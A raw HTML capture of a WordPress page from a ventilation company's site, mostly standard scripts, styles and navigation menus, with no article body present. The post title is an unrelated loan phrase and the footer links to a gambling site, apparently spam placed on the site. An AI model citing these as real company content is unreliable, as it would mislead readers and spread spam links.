

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ajs-ventilation.com/asset-centered-fund-and-personal-lines-of-credit/
body_size: 37362
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8" />
    <title>AJS Ventilation &raquo; Asset-centered fund and personal lines of credit want a particular advantage because the security for money lent</title>
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://ajs-ventilation.com/xmlrpc.php" />
    <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="AJS Ventilation &raquo; Asset-centered fund and personal lines of credit want a particular advantage because the security for money lent Comments Feed" href="https://ajs-ventilation.com/asset-centered-fund-and-personal-lines-of-credit/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ajs-ventilation.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ajs-ventilation.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ajs-ventilation.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://ajs-ventilation.com/wp-content/themes/jsventilation/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexee-css' href='https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/css/flexee.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ajs-ventilation.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ajs-ventilation.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ajs-ventilation.com/wp-json/wp/v2/posts/1587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ajs-ventilation.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ajs-ventilation.com/asset-centered-fund-and-personal-lines-of-credit/" />
<link rel='shortlink' href='https://ajs-ventilation.com/?p=1587' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ajs-ventilation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajs-ventilation.com%2Fasset-centered-fund-and-personal-lines-of-credit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ajs-ventilation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajs-ventilation.com%2Fasset-centered-fund-and-personal-lines-of-credit%2F&#038;format=xml" />
<link rel="icon" href="https://ajs-ventilation.com/wp-content/uploads/2018/01/cropped-jsfav-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ajs-ventilation.com/wp-content/uploads/2018/01/cropped-jsfav-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ajs-ventilation.com/wp-content/uploads/2018/01/cropped-jsfav-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ajs-ventilation.com/wp-content/uploads/2018/01/cropped-jsfav-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1587 single-format-standard wp-custom-logo wp-theme-jsventilation">

<div id="wrapper">

<header id="main-header" class="cover-background" >
  <p class="cover-header">
  <img src="https://ajs-ventilation.com/wp-includes/images/media/default.svg" class="fit-cover" />
</p>
<div class="top-bar">
  <div class="flex flex-center">
    <a id="site-logo" href="https://ajs-ventilation.com">
      <img src="https://ajs-ventilation.com/wp-content/uploads/2018/09/cropped-Logo-frit-1.png" />
    </a>

    <nav id="main-nav">
      <div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-986"><a href="https://ajs-ventilation.com/business-areas/">Business areas</a>
<ul class="sub-menu">
	<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ajs-ventilation.com/business-areas/health-sector/">Health sector</a></li>
	<li id="menu-item-1077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ajs-ventilation.com/business-areas/industry/">Industry</a></li>
	<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ajs-ventilation.com/business-areas/research/">Research</a></li>
	<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://ajs-ventilation.com/business-areas/tertiary-sector/">Tertiary sector</a></li>
	<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ajs-ventilation.com/business-areas/habitation/">Habitation</a></li>
	<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://ajs-ventilation.com/business-areas/concert-halls-and-auditoriums/">Halls and Auditoriums</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://ajs-ventilation.com/business-areas/schools-and-institutions/">Schools and institutions</a></li>
	<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://ajs-ventilation.com/business-areas/industrial-kitchens/">Industrial kitchens</a></li>
	<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070"><a href="https://ajs-ventilation.com/business-areas/garages/">Garages</a></li>
</ul>
</li>
<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-983"><a href="https://ajs-ventilation.com/specialties/">Specialties</a>
<ul class="sub-menu">
	<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://ajs-ventilation.com/service/">Service</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://ajs-ventilation.com/ajs-production-department/">Production department</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-657"><a href="https://ajs-ventilation.com/referencer/">References</a>
<ul class="sub-menu">
	<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1120"><a href="https://ajs-ventilation.com/references/dansk-metal/">Dansk Metal</a></li>
	<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1119"><a href="https://ajs-ventilation.com/references/danish-technological-institute/">Danish Technological Institute</a></li>
	<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1118"><a href="https://ajs-ventilation.com/references/tivoli-hotel-and-congress-center/">Tivoli Hotel and Congress Center</a></li>
	<li id="menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1117"><a href="https://ajs-ventilation.com/references/bella-center/">Bella Center</a></li>
	<li id="menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1116"><a href="https://ajs-ventilation.com/references/copenhagen-marriott-hotel/">Copenhagen Marriott Hotel</a></li>
	<li id="menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1115"><a href="https://ajs-ventilation.com/references/sticks-n-sushi/">Sticks ´n´ Sushi</a></li>
</ul>
</li>
<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ajs-ventilation.com/om-os/">Behind the scene</a></li>
<li id="menu-item-1215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="http://www.ajs-ventilation.com/launching-ceremony-of-cool-ceiling-joint-venture-abg-js-ventilation-ltd">Events</a></li>
<li id="menu-item-1404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1404"><a href="https://ajs-ventilation.com/downloads/">Downloads</a></li>
<li id="menu-item-658" class="red menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://ajs-ventilation.com/kontakt/">Contact us</a></li>
</ul></div>    </nav>

    <nav id="mobile-nav" class="hide-largescreen">

      <label for="toggleMenu" id="mobileBurger">
        <span>Menu</span>
      </label>
      <!-- <label for="toggleMenu"></label> -->

      <div class="nav-toggle">
        <input type="checkbox" name="toggleMenu" id="toggleMenu" />

        <div class="navigation">
          <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-986"><a href="https://ajs-ventilation.com/business-areas/">Business areas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ajs-ventilation.com/business-areas/health-sector/">Health sector</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ajs-ventilation.com/business-areas/industry/">Industry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ajs-ventilation.com/business-areas/research/">Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://ajs-ventilation.com/business-areas/tertiary-sector/">Tertiary sector</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ajs-ventilation.com/business-areas/habitation/">Habitation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://ajs-ventilation.com/business-areas/concert-halls-and-auditoriums/">Halls and Auditoriums</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://ajs-ventilation.com/business-areas/schools-and-institutions/">Schools and institutions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://ajs-ventilation.com/business-areas/industrial-kitchens/">Industrial kitchens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070"><a href="https://ajs-ventilation.com/business-areas/garages/">Garages</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-983"><a href="https://ajs-ventilation.com/specialties/">Specialties</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://ajs-ventilation.com/service/">Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://ajs-ventilation.com/ajs-production-department/">Production department</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-657"><a href="https://ajs-ventilation.com/referencer/">References</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1120"><a href="https://ajs-ventilation.com/references/dansk-metal/">Dansk Metal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1119"><a href="https://ajs-ventilation.com/references/danish-technological-institute/">Danish Technological Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1118"><a href="https://ajs-ventilation.com/references/tivoli-hotel-and-congress-center/">Tivoli Hotel and Congress Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1117"><a href="https://ajs-ventilation.com/references/bella-center/">Bella Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1116"><a href="https://ajs-ventilation.com/references/copenhagen-marriott-hotel/">Copenhagen Marriott Hotel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-references menu-item-1115"><a href="https://ajs-ventilation.com/references/sticks-n-sushi/">Sticks ´n´ Sushi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ajs-ventilation.com/om-os/">Behind the scene</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="http://www.ajs-ventilation.com/launching-ceremony-of-cool-ceiling-joint-venture-abg-js-ventilation-ltd">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1404"><a href="https://ajs-ventilation.com/downloads/">Downloads</a></li>
<li class="red menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://ajs-ventilation.com/kontakt/">Contact us</a></li>
</ul></div>        </div>

      </div>
    </nav>

    <div class="language">
      <ul class="switcher">
              </ul>
    </div>

  </div>
</div><!-- top-bar -->
<div class="headline flex flex-center text-center center-justify">
  
    <h1 id="header-title">
      Asset-centered fund and personal lines of credit want a particular advantage because the security for money lent    </h1>
          <h3>
              </h3>
    
  
</div>
<div class="clearfix"></div>
</header>


  <footer id="main-footer">

          <div class="info-specific text-center">
        <h3></h3>
                </div>
    
    <div class="site-footer">

      <div class="grid clear">
        <div class="col col-1">
          <ul>
            <li id="text-9" class="widget widget_text"><h2 class="widgettitle">Navigation</h2>
			<div class="textwidget"><ul>
<li><a href="/ajs/business-areas/">Business area</a></li>
<li><a href="/ajs/specialties/"> Specialties</a></li>
<li><a href="/ajs/referencer/">References</a></li>
<li><a href="/downloads/">Downloads</a></li>
<li><a href="/ajs/om-os/">Behind the scene</a></li>
<li><a href="https://maxbet77.net/">Maxbet77</a></li>
</ul>
